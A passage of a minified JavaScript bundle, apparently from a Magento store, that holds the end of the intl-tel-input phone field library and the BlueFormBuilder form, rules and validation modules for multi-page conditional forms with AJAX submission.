j=0;j<h.length;j++)if(h[j]){g=h[j];break}}else\"+\"===b.charAt(0)&&f.length?g=\"\":b&&\"+\"!==b||(g=this.j);return null!==g&&this._z(g)}},{key:\"_w\",value:function(a){var b=this._m(a);if(\"1\"===b.charAt(0)){var c=b.substr(1,3);return-1!==k.indexOf(c)}return!1}},{key:\"_x\",value:function(a,b){var c=this.c;c&&c.classList.remove(\"iti__highlight\"),this.c=a,this.c.classList.add(\"iti__highlight\"),b&&this.c.focus()}},{key:\"_y\",value:function(a,b,c){for(var d=b?e:this.p,f=0;f<d.length;f++)if(d[f].iso2===a)return d[f];if(c)return null;throw new Error(\"No country data for '\".concat(a,\"'\"))}},{key:\"_z\",value:function(a){var b=this.s.iso2?this.s:{};this.s=a?this._y(a,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.setAttribute(\"class\",\"iti__flag iti__\".concat(a));var c=a?\"\".concat(this.s.name,\": +\").concat(this.s.dialCode):\"Unknown\";if(this.selectedFlag.setAttribute(\"title\",c),this.d.separateDialCode){var d=this.s.dialCode?\"+\".concat(this.s.dialCode):\"\";this.t.innerHTML=d;var e=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.a.style.paddingLeft=\"\".concat(e+6,\"px\")}if(this._0(),this.d.allowDropdown){var f=this.b;if(f&&(f.classList.remove(\"iti__active\"),f.setAttribute(\"aria-selected\",\"false\")),a){var g=this.m.querySelector(\"#iti-\".concat(this.id,\"__item-\").concat(a,\"-preferred\"))||this.m.querySelector(\"#iti-\".concat(this.id,\"__item-\").concat(a));g.setAttribute(\"aria-selected\",\"true\"),g.classList.add(\"iti__active\"),this.b=g,this.selectedFlag.setAttribute(\"aria-activedescendant\",g.getAttribute(\"id\"))}}return b.iso2!==a}},{key:\"_getHiddenSelectedFlagWidth\",value:function(){var a=this.a.parentNode.cloneNode();a.style.visibility=\"hidden\",document.body.appendChild(a);var b=this.selectedFlag.cloneNode(!0);a.appendChild(b);var c=b.offsetWidth;return a.parentNode.removeChild(a),c}},{key:\"_0\",value:function(){var a=\"aggressive\"===this.d.autoPlaceholder||!this.e&&\"polite\"===this.d.autoPlaceholder;if(window.intlTelInputUtils&&a){var b=intlTelInputUtils.numberType[this.d.placeholderNumberType],c=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.d.nationalMode,b):\"\";c=this._7(c),\"function\"==typeof this.d.customPlaceholder&&(c=this.d.customPlaceholder(c,this.s)),this.a.setAttribute(\"placeholder\",c)}}},{key:\"_1\",value:function(a){var b=this._z(a.getAttribute(\"data-country-code\"));this._2(),this._4(a.getAttribute(\"data-dial-code\"),!0),this.a.focus();var c=this.a.value.length;this.a.setSelectionRange(c,c),b&&this._8()}},{key:\"_2\",value:function(){this.m.classList.add(\"iti__hide\"),this.selectedFlag.setAttribute(\"aria-expanded\",\"false\"),this.u.classList.remove(\"iti__arrow--up\"),document.removeEventListener(\"keydown\",this._a3),document.documentElement.removeEventListener(\"click\",this._a2),this.m.removeEventListener(\"mouseover\",this._a0),this.m.removeEventListener(\"click\",this._a1),this.d.dropdownContainer&&(this.g||window.removeEventListener(\"scroll\",this._a4),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._m2(\"close:countrydropdown\")}},{key:\"_3\",value:function(a,b){var c=this.m,d=window.pageYOffset||document.documentElement.scrollTop,e=c.offsetHeight,f=c.getBoundingClientRect().top+d,g=f+e,h=a.offsetHeight,i=a.getBoundingClientRect().top+d,j=i+h,k=i-f+c.scrollTop,l=e/2-h/2;if(i<f)b&&(k-=l),c.scrollTop=k;else if(j>g){b&&(k+=l);var m=e-h;c.scrollTop=k-m}}},{key:\"_4\",value:function(a,b){var c,d=this.a.value,e=\"+\".concat(a);if(\"+\"===d.charAt(0)){var f=this._5(d);c=f?d.replace(f,e):e}else{if(this.d.nationalMode||this.d.separateDialCode)return;if(d)c=e+d;else{if(!b&&this.d.autoHideDialCode)return;c=e}}this.a.value=c}},{key:\"_5\",value:function(a){var b=\"\";if(\"+\"===a.charAt(0))for(var c=\"\",d=0;d<a.length;d++){var e=a.charAt(d);if(!isNaN(parseInt(e,10))&&(c+=e,this.q[c]&&(b=a.substr(0,d+1)),c.length===this.dialCodeMaxLen))break}return b}},{key:\"_6\",value:function(){var a=this.a.value.trim(),b=this.s.dialCode,c=this._m(a);return(this.d.separateDialCode&&\"+\"!==a.charAt(0)&&b&&c?\"+\".concat(b):\"\")+a}},{key:\"_7\",value:function(a){var b=a;if(this.d.separateDialCode){var c=this._5(b);if(c){c=\"+\".concat(this.s.dialCode);var d=\" \"===b[c.length]||\"-\"===b[c.length]?c.length+1:c.length;b=b.substr(d)}}return this._j2(b)}},{key:\"_8\",value:function(){this._m2(\"countrychange\")}},{key:\"handleAutoCountry\",value:function(){\"auto\"===this.d.initialCountry&&(this.j=window.intlTelInputGlobals.autoCountry,this.a.value||this.setCountry(this.j),this.h())}},{key:\"handleUtils\",value:function(){window.intlTelInputUtils&&(this.a.value&&this._u(this.a.value),this._0()),this.i0()}},{key:\"destroy\",value:function(){var a=this.a.form;if(this.d.allowDropdown){this._2(),this.selectedFlag.removeEventListener(\"click\",this._a10),this.k.removeEventListener(\"keydown\",this._a11);var b=this._i1();b&&b.removeEventListener(\"click\",this._a9)}this.hiddenInput&&a&&a.removeEventListener(\"submit\",this._a14),this.d.autoHideDialCode&&(a&&a.removeEventListener(\"submit\",this._a8),this.a.removeEventListener(\"blur\",this._a8)),this.a.removeEventListener(\"keyup\",this._a12),this.a.removeEventListener(\"cut\",this._a13),this.a.removeEventListener(\"paste\",this._a13),this.a.removeAttribute(\"data-intl-tel-input-id\");var c=this.a.parentNode;c.parentNode.insertBefore(this.a,c),c.parentNode.removeChild(c),delete window.intlTelInputGlobals.instances[this.id]}},{key:\"getExtension\",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._6(),this.s.iso2):\"\"}},{key:\"getNumber\",value:function(a){if(window.intlTelInputUtils){var b=this.s.iso2;return intlTelInputUtils.formatNumber(this._6(),b,a)}return\"\"}},{key:\"getNumberType\",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._6(),this.s.iso2):-99}},{key:\"getSelectedCountryData\",value:function(){return this.s}},{key:\"getValidationError\",value:function(){if(window.intlTelInputUtils){\nvar a=this.s.iso2;return intlTelInputUtils.getValidationError(this._6(),a)}return-99}},{key:\"isValidNumber\",value:function(){var a=this._6().trim(),b=this.d.nationalMode?this.s.iso2:\"\";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(a,b):null}},{key:\"setCountry\",value:function(a){var b=a.toLowerCase();this.l.classList.contains(\"iti__\".concat(b))||(this._z(b),this._4(this.s.dialCode,!1),this._8())}},{key:\"setNumber\",value:function(a){var b=this._v(a);this._u(a),b&&this._8()}},{key:\"setPlaceholderNumberType\",value:function(a){this.d.placeholderNumberType=a,this._0()}}]),c}();h.getCountryData=function(){return e};var o=function(a,b,c){var d=document.createElement(\"script\");d.onload=function(){m(\"handleUtils\"),b&&b()},d.onerror=function(){m(\"rejectUtilsScriptPromise\"),c&&c()},d.className=\"iti-load-utils\",d.async=!0,d.src=a,document.body.appendChild(d)};return h.loadUtils=function(a){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,\"undefined\"!=typeof Promise)return new Promise(function(b,c){return o(a,b,c)});o(a)}return null},h.defaults=j,h.version=\"17.0.2\",function(a,b){var c=new n(a,b);return c._init(),a.setAttribute(\"data-intl-tel-input-id\",c.id),window.intlTelInputGlobals.instances[c.id]=c,c}}()});","BlueFormBuilder_Core/js/form.min.js":"define(['jquery','underscore','mage/template','mage/mage','BlueFormBuilder_Core/js/validation','BlueFormBuilder_Core/js/form/element/text','BlueFormBuilder_Core/js/form/element/number'],function($,_,mageTemplate){'use strict';var uniqueid=function(size){var code=Math.random()*25+65|0,idstr=String.fromCharCode(code);size=size||12;while(idstr.length<size){code=Math.floor(Math.random()*42+48);if(code<58||code>64){idstr+=String.fromCharCode(code);}}\nreturn idstr.toLowerCase();};$.widget('bfb.form',{options:{validCurrentPage:true},elems:[],_create:function(){this.elems=this.element.find('input, select, textarea');this.initValidation();this.initListeners();this.initConditional();this.loadData();$('.bfb-element-page.active').removeClass('bfb-animated');this.updatePagesIndicator();},initValidation:function(){var self=this;this.element.mage('validation',{errorPlacement:function(error,element){var parent=element.parents('.bfb-element-starratings');if(parent.length){parent.find('input').eq(0).trigger('click');parent.find('.bfb-element-stars').after(error);}else{var $parent=element.parents('.bfb-element-control');if($parent.find('.bfb-error').eq(0).length){$parent.siblings(this.errorElement+'.'+this.errorClass).remove();var $errorSelector=$parent.find('.bfb-error').eq(0);if($errorSelector.data('single-error')){$errorSelector.html(null);}\n$errorSelector.append(error);}else{var errorPlacement=element,fieldWrapper;if(element.hasClass('_has-datepicker')){errorPlacement=element.siblings('button');}\nfieldWrapper=element.closest('.addon');if(fieldWrapper.length){errorPlacement=fieldWrapper.after(error);}\nif(element.is(':checkbox')||element.is(':radio')){errorPlacement=element.parents('.control').children().last();if(!errorPlacement.length){errorPlacement=element.siblings('label').last();}}\nif(element.siblings('.tooltip').length){errorPlacement=element.siblings('.tooltip');}\nerrorPlacement.after(error);}}},submitHandler:function(){if($.isEmptyObject(self.element.validate().invalid)){self.ajaxSubmit($(self.element));}}});this.element.on('invalid-form.validate',function(event,validation){var firstActive=$(validation.errorList[0].element||[]);var validator=self.element.validate();if(firstActive.length&&firstActive.is(':hidden')){var parents=firstActive.parents('.mgz-tabs-tab-content');var status;parents.each(function(index,el){if(!$(this).hasClass('mgz-active')&&!status&&!$(this).hasClass('.bfb-state-hidden')){status=true;var id=$(this).attr('id');if(id)$('a[href=\"#'+id+'\"]').trigger('click');validator.element(firstActive)}});}});},initListeners:function(){var self=this;this.element.find('.bfb-pages .mgz-tabs-tab-title a').each(function(index,el){$(this).on('click',function(e){var _id=$(this).attr('href');$(_id).removeClass('bfb-animated');})});this.element.find('.action-next').each(function(index,el){$(this).on('click',function(e){var currentPage=$(this).closest('.bfb-pages');if((self.options.validCurrentPage&&self.validPage(currentPage.find('.mgz-tabs-tab-content')))||!self.options.validCurrentPage){var anchors=currentPage.find('.mgz-tabs-nav').children();var status=false;var nextAnchor;anchors.each(function(index,el){if(status&&!$(this).hasClass('.bfb-state-hidden')&&!nextAnchor){nextAnchor=$(this);return true;}\nif($(this).hasClass('mgz-active')){status=true;}});if(nextAnchor)nextAnchor.trigger('click');self.updatePagesIndicator();}});});this.element.find('.action-prev').each(function(index,el){$(this).on('click',function(e){var currentPage=$(this).closest('.bfb-pages');var anchors=currentPage.find('.mgz-tabs-nav').children();var status=true;var prevAnchor;anchors.each(function(index,el){if($(this).hasClass('mgz-active')){status=false;}\nif(status)prevAnchor=$(this);});if(prevAnchor)prevAnchor.trigger('click');self.updatePagesIndicator();});});},initSaveProgressListeners:function(){if(this.options.saveFormProgress){var self=this;var cacheEvents=[];self.elems.each(function(index,el){$(this).change(function(y){if($.inArray(y.timeStamp,cacheEvents)===-1){cacheEvents.push(y.timeStamp);self.saveProgress();}});});}},updatePagesIndicator:function(){var self=this;this.element.find('.bfb-pages').each(function(index,el){self.updatePageIndicator($(this));$(this).children('.bfb-page-indicator').show();});},htmlDecode:function(input){var e=document.createElement('div');e.innerHTML=input;return e.childNodes.length===0?\"\":e.childNodes[0].nodeValue;},updatePageIndicator:function(pages){var html='',data={},fileTmpl;var indicator=$(pages).data('indicator');if(indicator=='circles'||indicator=='progress'||indicator=='connector'){var fileTmpl=mageTemplate($('#'+pages.data('id')+'-indicator-'+indicator).html());if(indicator=='circles'){$(pages).children('.mgz-tabs-nav').children().not('.mgz-hidden').each(function(index,el){data={};if($(this).hasClass('mgz-active'))data['classes']='mgz-active';data['index']=index+1;data['title']=$(this).children('a').html();html+=fileTmpl({data:data});});html=html.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&');$(pages).children('.bfb-page-indicator').html(html).text();}\nif(indicator=='progress'){var pageTitle='';var skip=false;var currentIndex=1;$(pages).children('.mgz-tabs-nav').children().not('.mgz-hidden').each(function(index,el){if($(this).hasClass('mgz-active')){pageTitle=$(this).find('a').html();}\nif($(this).hasClass('mgz-active')){skip=true;}\nif(!skip){currentIndex++;}});var total=$(pages).children('.mgz-tabs-nav').children().not('.mgz-hidden').length;data={};data['title']=pageTitle;data['total']=total;data['current']=currentIndex;data['width']=(currentIndex / total*100)+'%';html=fileTmpl({data:data});html=html.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&');$(pages).children('.bfb-page-indicator').html(html).text();}\nif(indicator=='connector'){var total=$(pages).children('.mgz-tabs-nav').children().not('.mgz-hidden').length;$(pages).children('.mgz-tabs-nav').children().not('.mgz-hidden').each(function(index,el){data={};if($(this).hasClass('mgz-active'))data['classes']='mgz-active';data['index']=index+1;data['title']=$(this).children('a').html();data['width']=(100 / total)+'%';html+=fileTmpl({data:data});});html=html.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&');$(pages).children('.bfb-page-indicator').html(html).text();}}},initConditional:function(){if(!this.options.conditional)return;var self=this;var cacheEvents=[];var conditional=this.options.conditional;var logic={};var elements={};for(var i=0;i<conditional.length;i++){for(var x=0;x<conditional[i]['conditions'].length;x++){var row=conditional[i]['conditions'][x];var fieldSelector=$('.'+row.field);if(fieldSelector.length){fieldSelector.find('input, select, textarea').each(function(index,el){var uniq=$(this).attr('bfb-uniq');if(!uniq){uniq=uniqueid();$(this).attr('bfb-uniq',uniq);}\nif(!logic.hasOwnProperty(uniq)){logic[uniq]={};}\nif(!logic[uniq].hasOwnProperty(i)){logic[uniq][i]=conditional[i];if(!elements.hasOwnProperty(uniq)){elements[uniq]=$(this);}}});}}}\nthis.logic=logic;_.each(elements,function(elem){var jEvent='change';if(elem.is(':checkbox')||elem.is(':radio')){jEvent='click';}\nself.loadElementValidation(elem,true);elem.on('bfb:change',function(){self.loadElementValidation(elem,true);});elem.on('change',function(){self.loadElementValidation(elem,true);});if((elem.is(':checkbox')||elem.is(':radio'))){self.loadElementValidation(elem,true);}});},validPage:function(page){var valid=true;var validator=this.element.validate();var elements=$(page).find('input, select, textarea');$(page).addClass('has-valid');var firstElement;elements.each(function(){if($(this).is(':visible')&&($(this).data('validate')||$(this).hasClass('bfb-validate'))){if(valid){valid=validator.element(this);}else{validator.element(this);}\nif(!valid&&!firstElement){firstElement=$(this);}}});if(firstElement){if(firstElement.hasClass('validate-date')){firstElement.trigger('click');}else{firstElement.focus();}}\nreturn valid;},getFormValues:function(){var self=this;var values={};var array=this.element.serializeArray();$.each(array,function(){var name=this.name.replace('[]','');var element=self.element.find('[name=\"'+this.name+'\"]');if(!element.parents('.bfb-state-hidden').length){if(values[name]!==undefined){if(!values[name].push){values[name]=[values[name]];}\nif(this.name.indexOf('[]')===-1){values[name]=this.value||'';}else{values[name].push(this.value||'');}}else{values[name]=this.value||'';}}});return values;},isValidDate:function(s){var bits=s.split('/');var d=new Date(bits[2]+'/'+bits[1]+'/'+bits[0]);return!!(d&&(d.getMonth()+1)==bits[1]&&d.getDate()==Number(bits[0]));},validateConditions:function(conditions,aggregator){var self=this;var valid=false;var $post=this.getFormValues();var formElements=self.options.formElements;for(var x=0;x<conditions.length;x++){var row=conditions[x];if(!aggregator){aggregator=row['aggregator'];}\nvar $element=_.findWhere(formElements,{id:row['field']});if(!$element||!row.field)continue;var $elemName=$element.name;if(!$post.hasOwnProperty($elemName))$post[$elemName]='';var $values=[];if(_.isString($post[$elemName])){$values.push($post[$elemName]);}else{$values=$post[$elemName];}\nvar $postValues=[];_.each($values,function($_value,index){$postValues.push($_value.trim().toLowerCase());});var rowValue;if(row['value']){rowValue=row['value'].trim().toLowerCase();}\nswitch(row['operator']){case'eq':valid=($.inArray(rowValue,$postValues)!==-1)?true:false;break;case'neq':valid=($.inArray(rowValue,$postValues)===-1)?true:false;break;case'gt':var total=0;for(var i=0;i<$postValues.length;i++){if(this.isValidDate($postValues[i])){total=$postValues[i];}else{total+=Number($postValues[i]);}}\nif(!isNaN(total)&&!isNaN(rowValue)){valid=(Number(total)>Number(rowValue));}else{valid=(total>rowValue);}\nbreak;case'lt':var total=0;for(var i=0;i<$postValues.length;i++){if(this.isValidDate($postValues[i])){total=$postValues[i];}else{total+=Number($postValues[i]);}}\nif(!isNaN(total)&&!isNaN(rowValue)){valid=(Number(total)<Number(rowValue));}else{valid=(total<rowValue);}\nbreak;case'ct':var str='';for(var i=0;i<$postValues.length;i++){str+=$postValues[i];}\nvalid=(str&&str.indexOf(rowValue)!==-1);break;case'dct':var str='';for(var i=0;i<$postValues.length;i++){str+=$postValues[i];}\nvalid=(str&&str.indexOf(rowValue)===-1);break;case'sw':valid=false;for(var i=0;i<$postValues.length;i++){if($postValues[i].startsWith(rowValue)){valid=true;break;}}\nbreak;case'ew':valid=false;for(var i=0;i<$postValues.length;i++){if($postValues[i].endsWith(rowValue)){valid=true;break;}}\nbreak;case'et':valid=($.inArray('',$postValues)!==-1||$.inArray('0',$postValues)!==-1)?true:false;break;case'net':valid=($.inArray('',$postValues)===-1&&$.inArray('0',$postValues)===-1)?true:false;}\nif(aggregator==='or'&&valid){break;}\nif(aggregator==='and'&&!valid){break;}}\nreturn valid;},applyActions:function(actions){var self=this;for(var x=0;x<actions.length;x++){var row=actions[x];switch(row['action']){case'sf':var applyElements=row['apply_field'];for(var i=0;i<applyElements.length;i++){var item=$('.'+applyElements[i]);item.removeClass('bfb-state-hidden');item.addClass('bfb-state-shown');}\nbreak;case'hf':var applyElements=row['apply_field'];for(var i=0;i<applyElements.length;i++){var item=$('.'+applyElements[i]);item.removeClass('bfb-state-shown');item.addClass('bfb-state-hidden');}\nbreak;case'svo':var applyElement=$('.'+row['action_field']+' .bfb-control');var val=row['value'];if(applyElement.is('select')&&applyElement.attr('multiple')){val=val.split(\",\");}\nif(applyElement.is(':checkbox')){val=val.split(\",\");applyElement.each(function(index,el){if($.inArray($(el).val(),val)!==-1){$(el).prop('checked',true);}else{$(el).prop('checked',false);}});}else if(applyElement.is(':radio')){applyElement.each(function(index,el){if($(el).val()==val){$(el).prop('checked',true);}else{$(el).prop('checked',false);}});}else{applyElement.val(val);}\napplyElement.trigger('change');break;}}},revertState:function(actions){var self=this;for(var x=0;x<actions.length;x++){var row=actions[x];switch(row['action']){case'sf':var applyElements=row['apply_field'];for(var i=0;i<applyElements.length;i++){var item=$('.'+applyElements[i]);item.removeClass('bfb-state-shown');item.addClass('bfb-state-hidden');}\nbreak;case'hf':var applyElements=row['apply_field'];for(var i=0;i<applyElements.length;i++){var item=$('.'+applyElements[i]);item.removeClass('bfb-state-hidden');item.addClass('bfb-state-shown');}\nbreak;case'svo':break;}}},ajaxSubmit:function(form){var self=this;var elements=$(form).find('input, select, textarea').not('.bfb-state-hidden input, .bfb-state-hidden select, .bfb-state-hidden textarea');var submitData=elements.serialize();var disabledElements=$(form).find('.bfb-state-hidden input, .bfb-state-hidden select, .bfb-state-hidden textarea');var skipElements=[];disabledElements.each(function(i,elem){var elemName=$(elem).attr('name');if($.inArray($(elem).attr('name'),skipElements)===-1){}});$.ajax({url:form.attr('action'),data:submitData,type:'post',dataType:'json',beforeSend:function(){$(form).trigger('bfbBeforeSubmit',submitData);self.element.parent().addClass('bfb-loading');if(self.options.beforeJsSelector){eval($(self.options.beforeJsSelector).html());}},success:function(res){self.element.parent().removeClass('bfb-loading');$(form).trigger('bfbAfterSubmit',res);if(res.message&&res.type=='alert'){alert(res.message);return;}\nif(res.status&&res.key){$.ajax({url:self.options.successUrl,data:{key:res.key,submission_id:self.options.submissionId},type:'post'});}\nif(res.status&&res.message){if(self.options.afterJsSelector){eval($(self.options.afterJsSelector).html());}\nvar parent=self.element.parent();parent.html(res.message);if(res.redirect){setTimeout(function(){window.location.href=res.redirect;},500);}else{parent.find(\"script\").each(function(i){eval($(this).html());});}}else{if(typeof(grecaptcha)==='object'&&self.element.find('.mgz-element-bfb_recaptcha').length){grecaptcha.reset();}}}});},loadElementValidation:function(elem,loaded){var uniq=$(elem).attr('bfb-uniq');var self=this;var conditions=this.logic[uniq];if(conditions){_.each(conditions,function(row){if(self.validateConditions(row['conditions'],row['aggregator'])){self.applyActions(row['actions']);}else{self.revertState(row['actions']);}});}},prepareSections:function(str){var sections=[];var values=[];var count=(str.match(/\\[/g)||[]).length;var pos=0;for(var i=0;i<count;i++){pos=str.indexOf('[',pos);var pos2=str.indexOf(']',pos);var tmpValue=str;if(pos!==1&&pos2!==1&&(pos2>pos)){var values=tmpValue.substr(pos,(pos2-pos+2));values=values.replace('[','');values=values.replace(']','');values=values.split(\".\");if($.inArray(values[0],sections)===-1){sections.push(values[0]);}}\npos++;}\nreturn sections;},loadData:function(){var sections=[];var self=this;if(typeof(BFB_PRODUCT_ID)!=='undefined'){this.element.find('input[name=\"product_id\"]').val(BFB_PRODUCT_ID);}\nthis.element.find('.bfb-control').each(function(index,el){var value=$(this).data('value')?$(this).data('value')+'':'';if(value&&(value.indexOf('[')!==-1)&&(value.indexOf(']')!==-1)){sections=sections.concat(self.prepareSections(value));}});this.element.find('.bfb-dynamic-variables').each(function(index,el){sections=sections.concat($(this).html());});this.ajaxLoadData(sections);},ajaxLoadData:function(sections){var self=this;var data={};data['default']=this.getFormValues();data['sections']=sections;data['key']=this.options.key;if(this.options.submissionHash){data['submission']=this.options.submissionHash;}\nif($('body').hasClass('catalog-product-view')){var classes=$('body').attr('class').split(\" \");for(var i=0;i<classes.length;i++){if(classes[i].startsWith('product-')){data['urlkey']=classes[i].replace('product-','');break;}}}\ndata['qs']=window.location.search;$.ajax({url:self.options.loadDataUrl,data:data,success:function(res){var sections=res.sections;if(sections){self.element.find('.bfb-control').each(function(index,el){if($(this).is('input')||$(this).is('textarea')){var value=$(this).data('value')?$(this).data('value')+'':'';if(value&&(value.indexOf('[')!==-1)&&(value.indexOf(']')!==-1)){for(var section in sections){for(var attribute in sections[section]){var dynVari='\\\\['+section+'.'+attribute+'\\\\]';var regex=new RegExp(dynVari,\"g\");value=value.replace(regex,sections[section][attribute]);$(this).val(value);};};}\nvar newValue=$(this).val();newValue=self.processPageVariables(newValue);newValue=newValue.replace(/\\s*\\[.*?\\]\\s*/g,\" \");if(!$(this).hasClass('bfb-value-loaded')){$(this).val(newValue);$(this).trigger('change');$(this).removeAttr('data-value');}}});self.element.find('.bfb-dynamic-variables').each(function(index,el){var _html=$(this).html();if(_html&&(_html.indexOf('[')!==-1)&&(_html.indexOf(']')!==-1)){for(var section in sections){for(var attribute in sections[section]){var dynVari='\\\\['+section+'.'+attribute+'\\\\]';var regex=new RegExp(dynVari,\"g\");_html=_html.replace(regex,sections[section][attribute]);$(this).html(_html);};};}\nvar newHtml=$(this).html();newHtml=self.processPageVariables(newHtml);newHtml=newHtml.replace(/\\s*\\[.*?\\]\\s*/g,\" \");if(newHtml){$(this).html(newHtml).removeClass('mgz-hidden');}else{$(this).remove();}});}\nif(res.data){var updatedElements=[],childElements=[];var values,elems=[];for(var key in res.data){values={};if($.isArray(res.data[key])||_.isObject(res.data[key])){values=res.data[key];}else{values=[];values.push(res.data[key]);}\nelems=self.element.find('*[name=\"'+key+'\"]');if(!elems.length)elems=self.element.find('*[name=\"'+key+'[]\"]');self.prepareValues(elems,values);if(!elems.length){for(var key2 in values){elems=self.element.find('*[name=\"'+key+'['+key2+']\"]');var newValues=[values[key2]];self.prepareValues(elems,newValues);}\nif(!elems.length){for(var key2 in values){childElements=self.element.find('*[name=\"'+key+'['+key2+'][]\"]');elems=$.merge(elems,childElements);self.prepareValues(childElements,values[key2]);}}}\nupdatedElements=$.merge(updatedElements,elems);}\nself.elems.each(function(index,el){if($(this).is(':checkbox')&&$.inArray(this,updatedElements)===-1&&$(this).is(':checked')){console.log('YES');if($(this).is(':checked'))$(this).trigger('click');}});}\nself.element.parent().removeClass('bfb-loading');self.initSaveProgressListeners();}});},prepareValues:function(elems,values){elems.each(function(index,el){if($(this).is(':checkbox')||$(this).is(':radio')){if($.inArray($(this).val(),values)!==-1){if(!$(this).is(':checked'))$(this).trigger('click');}else{if($(this).is(':checked'))$(this).trigger('click');}}else{if($(this).is(\"input\")||$(this).is(\"textarea\")){$(this).val(values[0]).trigger('change');}else{$(this).val(values).trigger('change');}}});},processPageVariables:function(val){if(val){var pageUrlKeyRegex=new RegExp('\\\\[page.url_key\\\\]','g');val=val.replace(pageUrlKeyRegex,window.location.href);var pageTitleRegex=new RegExp('\\\\[page.title\\\\]','g');val=val.replace(pageTitleRegex,$(document).attr('title'));}\nreturn val;},saveProgress:function(){var self=this;var url=this.options.saveProgressUrl;var key=this.options.key;var post=this.getFormValues();if(url&&key){$.ajax({url:url,data:{key:key,post:self.element.serialize()},type:'post',dataType:'json',success:function(res){}});}}});return $.bfb.form;});","BlueFormBuilder_Core/js/rules.min.js":"define(['jquery','Magento_Ui/js/lib/validation/rules'],function($,Rules){'use strict';for(var i in Rules){if(!$.validator.methods[i]){$.validator.addMethod(i,Rules[i]['handler'],Rules[i]['message']);}}});","BlueFormBuilder_Core/js/validation.min.js":"(function(factory){if(typeof define==='function'&&define.amd){define([\"jquery\",\"underscore\",'Magento_Ui/js/modal/alert',\"jquery/validate\",\"mage/translate\",\"mage/validation\"],factory);}else{factory(jQuery);}}(function($,_,alert){\"use strict\";$.extend(true,$.validator.prototype,{focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.errorList.length&&this.errorList[0].element||[]).focus().trigger(\"focusin\");}catch(e){}}},elements:function(){var validator=this,rulesCache={};var elements=$(this.currentForm).find(\"input, select, textarea\").not(this.settings.forceIgnore).not(':submit, :reset, :image, [disabled]').not(this.settings.ignore).filter(function(){if(!this.name&&validator.settings.debug&&window.console){console.error('%o has no name assigned',this);}\nif(this.name in rulesCache||!validator.objectLength($(this).rules())){return false;}\nrulesCache[this.name]=true;return true;});return elements;}});$.extend($.fn,{validateDelegate:function(delegate,type,handler){return this.on(type,$.proxy(function(event){var target=$(event.target);var form=target[0].form;if(form&&$(form).is(this)&&$.data(form,\"validator\")&&target.is(delegate)){return handler.apply(target,arguments);}},this));}});$.widget(\"validation\",$.mage.validation,{options:{ignore:':disabled, .ignore-validate, .no-display.template, '+':disabled input, .ignore-validate input, .no-display.template input, '+':disabled select, .ignore-validate select, .no-display.template select, '+':disabled textarea, .ignore-validate textarea, .no-display.template textarea, '+'.bfb-state-hidden input, .bfb-state-hidden select, .bfb-state-hidden textarea'+'.mgz-hidden input, .mgz-hidden select, .mgz-hidden textarea'},_create:function(){this.validate=this.element.validate(this.options);this.element.find('.field.required').find('.control').find('input, select, textarea').attr('aria-required','true');}});return $.validation;}));"}
}});
